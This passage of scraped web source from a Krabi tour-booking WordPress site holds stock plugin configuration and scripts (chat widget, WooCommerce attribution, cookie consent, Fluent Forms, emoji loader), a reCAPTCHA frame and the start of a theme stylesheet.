fill=\"#03E78B\"/\u003E\u003Cpath d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+66649527694","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"dd3398a4d7","widget_index":"","click_event":"","viber_url":""},{"channel":"Facebook_Messenger","value":"https://m.me/tourkrabiholiday","hover_text":"Facebook Messenger","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#1E88E5\"/\u003E\u003Cpath fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 9.63934C0 4.29861 4.68939 0 10.4209 0C16.1524 0 20.8418 4.29861 20.8418 9.63934C20.8418 14.98 16.1524 19.2787 10.4209 19.2787C9.37878 19.2787 8.33673 19.1484 7.42487 18.8879L3.90784 20.8418V17.1945C1.56311 15.3708 0 12.6353 0 9.63934ZM8.85779 10.1604L11.463 13.0261L17.1945 6.90384L12.1143 9.76959L9.37885 6.90384L3.64734 13.0261L8.85779 10.1604Z\" transform=\"translate(9.01854 10.3146)\" fill=\"white\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Facebook_Messenger","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://m.me/tourkrabiholiday","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"dd3398a4d7","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
//# sourceURL=chaty-front-end-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://tourkrabiholiday.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.5.11734541551" id="chaty-front-end-js"></script>
<script type="text/javascript" src="https://tourkrabiholiday.com/wp-content/plugins/chaty/admin/assets/js/picmo-umd.min.js?ver=3.5.1" id="chaty-picmo-js-js"></script>
<script type="text/javascript" src="https://tourkrabiholiday.com/wp-content/plugins/chaty/admin/assets/js/picmo-latest-umd.min.js?ver=3.5.1" id="chaty-picmo-latest-js-js"></script>
<script type="text/javascript" src="https://tourkrabiholiday.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://tourkrabiholiday.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tourkrabiholiday.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"43","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://tourkrabiholiday.com/wp-json/complianz/v1/","locale":"lang=th&locale=th","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"16","cookie_path":"/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"\u003Cdiv class=\"cmplz-blocked-content-notice-body\"\u003EClick 'I agree' to enable {service}\u00a0\u003Cdiv class=\"cmplz-links\"\u003E\u003Ca href=\"#\" class=\"cmplz-link cookie-statement\"\u003E{title}\u003C/a\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"cmplz-accept-service\"\u003EI agree\u003C/button\u003E","css_file":"https://tourkrabiholiday.com/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=43","page_links":{"eu":{"cookie-statement":{"title":"\u0e19\u0e42\u0e22\u0e1a\u0e32\u0e22\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e04\u0e38\u0e01\u0e01\u0e35\u0e49","url":"https://tourkrabiholiday.com/th/%e0%b8%99%e0%b9%82%e0%b8%a2%e0%b8%9a%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%84%e0%b8%b8%e0%b8%81%e0%b8%81%e0%b8%b5%e0%b9%89/"},"privacy-statement":{"title":"\u0e19\u0e42\u0e22\u0e1a\u0e32\u0e22\u0e04\u0e27\u0e32\u0e21\u0e40\u0e1b\u0e47\u0e19\u0e2a\u0e48\u0e27\u0e19\u0e15\u0e31\u0e27","url":"https://tourkrabiholiday.com/th/%e0%b8%99%e0%b9%82%e0%b8%a2%e0%b8%9a%e0%b8%b2%e0%b8%a2%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b9%80%e0%b8%9b%e0%b9%87%e0%b8%99%e0%b8%aa%e0%b9%88%e0%b8%a7%e0%b8%99%e0%b8%95%e0%b8%b1%e0%b8%a7/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"1","aria_label":"Click button to enable {service}"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://tourkrabiholiday.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1766016262" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" src="https://tourkrabiholiday.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://tourkrabiholiday.com/wp-content/plugins/fluentform/assets/libs/flatpickr/flatpickr.min.js?ver=4.6.9" id="flatpickr-js"></script>
<script type="text/javascript" id="fluent-form-submission-js-extra">
/* <![CDATA[ */
var fluentFormVars = {"ajaxUrl":"https://tourkrabiholiday.com/wp-admin/admin-ajax.php","forms":[],"step_text":"Step %activeStep% of %totalStep% - %stepTitle%","is_rtl":"","date_i18n":{"previousMonth":"Previous Month","nextMonth":"Next Month","months":{"shorthand":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"longhand":["January","February","March","April","May","June","July","August","September","October","November","December"]},"weekdays":{"longhand":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"shorthand":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]},"daysInMonth":[31,28,31,30,31,30,31,31,30,31,30,31],"rangeSeparator":" to ","weekAbbreviation":"Wk","scrollTitle":"Scroll to increment","toggleTitle":"Click to toggle","amPM":["AM","PM"],"yearAriaLabel":"Year","firstDayOfWeek":0},"pro_version":"","fluentform_version":"6.1.14","force_init":"","stepAnimationDuration":"350","upload_completed_txt":"100% Completed","upload_start_txt":"0% Completed","uploading_txt":"Uploading","choice_js_vars":{"noResultsText":"No results found","loadingText":"Loading...","noChoicesText":"No choices to choose from","itemSelectText":"Press to select","maxItemTextSingular":"Only %%maxItemCount%% option can be added","maxItemTextPlural":"Only %%maxItemCount%% options can be added"},"input_mask_vars":{"clearIfNotMatch":false},"nonce":"92e85d0b05","form_id":"5","step_change_focus":"1","has_cleantalk":"","pro_payment_script_compatible":""};
var fluentform_submission_messages_5 = {"file_upload_in_progress":"File upload in progress. Please wait...","javascript_handler_failed":"Javascript handler could not be loaded. Form submission has been failed. Reload the page and try again"};
var fluentform_payment_messages_5 = {"stock_out_message":"This Item is Stock Out","item_label":"Item","price_label":"Price","qty_label":"Qty","line_total_label":"Line Total","sub_total_label":"Sub Total","discount_label":"Discount","total_label":"Total","signup_fee_label":"Signup Fee","trial_label":"Trial","processing_text":"Processing...","confirming_text":"Confirming..."};
var fluentform_save_progress_messages_5 = {"copy_button":"Copy","email_button":"Email","email_placeholder":"Your Email Here","copy_success":"Copied"};
var fluentform_address_messages_5 = {"please_wait":"Please wait ...","location_not_determined":"Could not determine address from location.","address_fetch_failed":"Failed to fetch address from coordinates.","geolocation_failed":"Geolocation failed or was denied.","geolocation_not_supported":"Geolocation is not supported by this browser."};
var fluentform_gateway_messages_5 = {"request_failed":"Request failed. Please try again","payment_failed":"Payment process failed!","no_method_found":"No method found","processing_text":"Processing..."};
var fluentform_submission_messages_global = {"javascript_handler_failed":"Javascript handler could not be loaded. Form submission has been failed. Reload the page and try again"};
var fluentform_address_messages_global = {"please_wait":"Please wait ...","location_not_determined":"Could not determine address from location.","address_fetch_failed":"Failed to fetch address from coordinates.","geolocation_failed":"Geolocation failed or was denied.","geolocation_not_supported":"Geolocation is not supported by this browser."};
//# sourceURL=fluent-form-submission-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tourkrabiholiday.com/wp-content/plugins/fluentform/assets/js/form-submission.js?ver=6.1.14" id="fluent-form-submission-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tourkrabiholiday.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tourkrabiholiday.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
            <script type="text/javascript">
                jQuery(document).ready(function($) {
                    function initPicker() {
                        if (typeof flatpickr == 'undefined') {
                            return;
                        }
                        flatpickr.localize(window.fluentFormVars.date_i18n);
                        var config = {"dateFormat":"d\/m\/Y","ariaDateFormat":"F j, Y","enableTime":false,"noCalendar":false,"disableMobile":true,"time_24hr":false} ;
                        try {
                            var customConfig = {};
                        } catch (e) {
                            var customConfig = {};
                        }

                        var config = $.extend({}, config, customConfig);
                        if (!config.locale) {
                            config.locale = 'default';
                        }
                        if (jQuery('#ff_5_datetime').length) {
                            flatpickr('#ff_5_datetime', config);
                        }
                    }
                    initPicker();
                    $(document).on(
                        'reInitExtras',
                        '.ff_form_instance_5_1',
                        function() {
                            initPicker();
                        }
                    );
                });
            </script>
            <div id="stm-overlay"></div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kOmMELjzcEo5M4cuTL4EqQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769249074957');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://tourkrabiholiday.com/wp-content/themes/motors/assets/css/dist/rental/app.css?ver=5.4.6
body_size: 23783
content:
.alignnone {
    margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 5px 20px 10px 0;
}

a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

a img.alignnone {
    margin: 5px 20px 20px 0;
}

a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%;
  /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}

.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}

.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    margin: 0;
    padding: 5px 4px 5px;
}

/* Text meant only for screen readers. */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
  /* Above WP toolbar. */
}

.gallery-caption {
    color: #707070;
    color: rgba(51, 51, 51, 0.7);
    display: block;
    font-family: "Noto Sans", sans-serif;
    font-size: 12px;
    font-size: 1.2rem;
    line-height: 1.5;
    padding: 0.5em 0;
}

.bypostauthor > article .fn:after {
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    font-family: "Genericons";
    font-size: 16px;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    line-height: 1;
    speak: none;
    text-align: center;
    text-decoration: inherit;
    text-transform: none;
    vertical-align: top;
}

.wp-caption-text {
    margin-top: 10px;
}

.gallery {
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 30px;
}

.gallery .gallery-item {
    display: inline-block;
    padding: 1.79104477%;
    text-align: center;
    vertical-align: top;
    width: 100%;
    margin: 0;
}

.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}

.gallery-icon img {
    max-width: 100%;
    height: auto;
    margin: 0 auto;
}

.gallery-caption {
    color: #707070;
    color: rgba(51, 51, 51, 0.7);
    display: block;
    font-size: 12px;
    line-height: 1.5;
    padding: 0.5em 0;
}

.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
    display: none;
}

.bypostauthor {
    text-decoration: none;
}

/* 1.2 Form controls, form groups */
input[type=text],
input[type=number],
input[type=tel],
input[type=email],
input[type=search],
input[type=password] {
    display: block;
    width: 100%;
    height: 47px;
    line-height: 47px;
    padding: 0 21px;
    font-weight: 400;
    color: #888888;
    border: 2px solid #eceff3;
    font-size: 14px;
    outline: none !important;
    background-color: #eceff3;
}

input[type=text].form-error,
input[type=number].form-error,
input[type=tel].form-error,
input[type=email].form-error,
input[type=search].form-error,
input[type=password].form-error {
    border-color: #ff2325;
}

input[type=text]:focus,
input[type=number]:focus,
input[type=tel]:focus,
input[type=email]:focus,
input[type=search]:focus,
input[type=password]:focus {
    background-color: #fff;
    border-color: #6c98e1;
    color: #232628;
}

.stm-row-comments input[type=text],
.stm-row-comments input[type=tel],
.stm-row-comments input[type=email],
.stm-row-comments input[type=search],
.stm-row-comments input[type=password] {
    height: 44px;
    line-height: 44px;
}

.stm-forms-sm {
    margin-bottom: 11px;
}

.stm-forms-sm input[type=text],
.stm-forms-sm input[type=tel],
.stm-forms-sm input[type=email],
.stm-forms-sm input[type=search],
.stm-forms-sm input[type=password] {
    height: 37px;
    line-height: 37px;
}

.stm-mc-unit input[type=text],
.stm-mc-unit input[type=tel],
.stm-mc-unit input[type=email],
.stm-mc-unit input[type=search],
.stm-mc-unit input[type=password] {
    display: block;
    width: 100%;
    height: 38px;
    line-height: 38px;
    border: none;
    padding: 0 17px;
    font-weight: 400;
    color: #aaa;
    font-size: 13px;
    outline: none !important;
    background-color: #fff;
}

textarea {
    padding: 21px;
    width: 100%;
    max-width: 100%;
    background-color: #eceff3;
    border: 2px solid #eceff3;
    color: #888;
    resize: none;
}

textarea:focus {
    background-color: #fff;
    border-color: #6c98e1;
    color: #232628;
}

.form-label {
    margin-bottom: 2px;
    text-transform: uppercase;
    color: #888;
    font-size: 12px;
}

.form-label-small {
    margin-bottom: 3px;
    color: #888;
    font-size: 13px;
}

.form-modal-label {
    margin-bottom: 3px;
    font-size: 13px;
    color: #888;
}

.form-group {
    margin-bottom: 19px;
}

.form-group-textarea {
    margin-bottom: 16px;
}

.wpcf7-not-valid {
    border-color: #ff2325 !important;
}

.has-error input[type=text],
.has-error input[type=tel],
.has-error input[type=email],
.has-error input[type=search],
.has-error input[type=password] {
    border-color: #ff2325;
}

.modal-body input:not([type=submit]) {
    height: 37px;
    line-height: 37px;
}

.modal-body button {
    display: inline-block;
}

.stm-button {
    background: #cc6119;
    color: #191919;
    transition: all 0.2s ease;
    opacity: 1;
}

.stm-button i {
    font-size: 10px;
    margin-right: 5px;
}

.stm-button:hover {
    opacity: 0.8;
}

.form-error {
    border-color: #ff2325;
}

.stm-form-alert {
    margin-top: 6px;
    font-size: 13px;
    line-height: 18px;
    color: #888;
}

.form-hr {
    margin: 0 0 29px;
    background-color: #dddddd;
}

.comment-form-comment textarea {
    height: 172px;
}

input[type=checkbox], input[type=radio] {
    margin: 0;
    position: relative;
    top: -1px;
    vertical-align: middle;
}

span.wpcf7-list-item {
    margin-left: 0 !important;
}

.wpcf7-list-item-label {
    color: #888 !important;
    font-size: 13px;
}

textarea,
input {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}

input[type=radio] {
    -webkit-appearance: radio;
    -moz-appearance: radio;
    appearance: radio;
}

.stm-label-type-2 {
    margin-bottom: 5px;
    font-weight: 400;
}

/* 1.3 Layout styles */
html {
    overflow-y: scroll;
    font-size: 100%;
}

body {
    font-family: "Open Sans";
    font-size: 14px;
    line-height: 22px;
    color: #555555;
}

.container {
    width: auto;
    max-width: 1140px;
}

#wrapper {
    overflow: hidden;
}

.stm-col-pad-left {
    padding-left: 25px !important;
}

.stm-col-pad-right {
    padding-right: 25px !important;
}

.modal-open #wrapper {
    -moz-filter: blur(8px);
    -o-filter: blur(8px);
    -ms-filter: blur(8px);
    filter: blur(8px);
}

.row-4 .col-md-3:nth-child(4n+1) {
    clear: both;
}

.row-3 .col-md-4:nth-child(3n+1) {
    clear: both;
}

.row-2 .col-md-6:nth-child(2n+1) {
    clear: both;
}

.post-type-archive-service #wrapper {
    margin-bottom: 30px;
}

.wpcf7-response-output {
    margin: 10px 0 0 !important;
    padding: 15px !important;
    border: 2px solid #6c98e1 !important;
    color: #6c98e1 !important;
    border-radius: 5px;
}

.wpcf7-response-output.wpcf7-validation-errors {
    border-color: #ff2325 !important;
    color: #ff2325 !important;
}

.wpcf7-response-output.wpcf7-mail-sent-ok {
    border-color: #32cd32 !important;
    color: #32cd32 !important;
}

.wpcf7-not-valid-tip {
    display: none !important;
}

/* 1.3.2 Footer */
#footer {
    bottom: 0;
    left: 0;
    right: 0;
    width: 100%;
}

#footer .panel {
    margin-bottom: 0;
}

#footer .panel .panel-footer {
    border-top: 0;
}

#footer #footer_top {
    padding: 15px 0;
}

#footer #footer_top .widget_title h3 {
    color: #fff;
}

.less_4 aside .widget-wrapper {
    border-bottom: 0 !important;
    padding-bottom: 0 !important;
}

.more_8 aside .widget-wrapper {
    border-bottom: 0 !important;
    padding-bottom: 30px !important;
}

.cols_4 aside:nth-child(5) .widget-wrapper,
.cols_4 aside:nth-child(6) .widget-wrapper,
.cols_4 aside:nth-child(7) .widget-wrapper,
.cols_4 aside:nth-child(8) .widget-wrapper {
    padding-top: 39px;
    margin-top: 24px;
    border-top: 1px solid #444444;
}

.cols_3 aside:nth-child(1) .widget-wrapper,
.cols_3 aside:nth-child(2) .widget-wrapper,
.cols_3 aside:nth-child(3) .widget-wrapper {
    padding-bottom: 39px;
    margin-bottom: 24px;
    border-bottom: 1px solid #444444;
}

.cols_1 {
    margin: 0 -15px;
}

.cols_1 aside {
    float: left;
    padding: 0 15px 0;
    width: 100%;
}

.cols_1 aside:nth-child(1n+1) {
    clear: both;
}

.cols_2 {
    margin: 0 -15px;
}

.cols_2 aside {
    float: left;
    padding: 0 15px 0;
    width: 50%;
}

.cols_2 aside:nth-child(2n+1) {
    clear: both;
}

.cols_3 {
    margin: 0 -15px;
}

.cols_3 aside {
    float: left;
    padding: 0 15px 0;
    width: 33.33333%;
}

.cols_3 aside:nth-child(3n+1) {
    clear: both;
}

.cols_4 {
    margin: 0 -15px;
}

.cols_4 aside {
    float: left;
    padding: 0 15px 0;
    width: 25%;
}

.cols_4 aside:nth-child(4n+1) {
    clear: both;
}

aside.widget-default ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

aside.widget-default ul li a {
    margin-bottom: 26px;
    font-size: 13px;
    line-height: 20px;
    color: #888;
}

#footer-copyright {
    padding: 20px 0 19px;
}

#footer-copyright .footer-copyright {
    position: relative;
}

#footer-copyright .footer-copyright:before {
    position: absolute;
    content: "";
    display: block;
    top: -20px;
    left: 15px;
    right: 15px;
    height: 1px;
    background-color: #444;
}

#footer-copyright .copyright-text {
    font-size: 13px;
    color: #888;
}

#footer-copyright .copyright-text a {
    color: #6c98e1;
}

#footer-copyright .copyright-text .divider {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    top: -1px;
    background-color: #888;
    margin: 0 10px;
    height: 13px;
    width: 1px;
}

.copyright-socials ul {
    list-style: none;
    padding: 0;
    margin: 0;
    margin-right: 7px;
}

.copyright-socials ul:after {
    display: table;
    content: "";
    clear: both;
}

.copyright-socials ul li {
    float: left;
    margin-left: 37px;
}

.copyright-socials ul li:first-child {
    margin-left: 0;
}

.copyright-socials ul li a {
    color: #6c98e1;
}

#footer-copyright,
#footer-main {
    background-color: #232628;
}

/* 1.4 Typography styles */
h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6, .heading-font,
.button, .load-more-btn, .vc_tta-panel-title, .page-numbers li > a, .page-numbers li > span,
.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a span,
.stm_auto_loan_calculator input, .post-content blockquote, .contact-us-label,
.wpb_tour_tabs_wrapper.ui-tabs ul.wpb_tabs_nav > li > a,
.stm-shop-sidebar-area .widget.widget_product_categories > ul,
#main .stm-shop-sidebar-area .widget .product_list_widget li .product-title,
#main .stm-shop-sidebar-area .widget .product_list_widget li a,
.woocommerce ul.products li.product .onsale,
.woocommerce div.product p.price, .woocommerce div.product span.price,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.woocommerce table.shop_attributes td,
.woocommerce table.shop_table td.product-name a,
.woocommerce-cart table.cart td.product-price,
.woocommerce-cart table.cart td.product-subtotal,
.header-listing .listing-menu li a {
    color: #232628;
}

h1, .h1 {
    margin: 0;
    margin-bottom: 10px;
    line-height: 1.2;
    font-size: 50px;
    font-weight: 700;
}

h2, .h2 {
    margin: 0;
    margin-bottom: 14px;
    line-height: 1.2;
    font-size: 36px;
    font-weight: 700;
}

h3, .h3 {
    margin: 0;
    margin-bottom: 15px;
    line-height: 1.2;
    font-size: 26px;
    font-weight: 700;
}

h4, .h4 {
    margin: 0;
    margin-bottom: 11px;
    line-height: 1.2;
    font-size: 16px;
    font-weight: 700;
}

h5, .h5 {
    margin: 0;
    margin-bottom: 7px;
    line-height: 22px;
    font-size: 14px;
    font-weight: 700;
}

h6, .h6 {
    margin: 0;
    margin-bottom: 8px;
    line-height: 1.2;
    font-size: 12px;
    font-weight: 700;
}

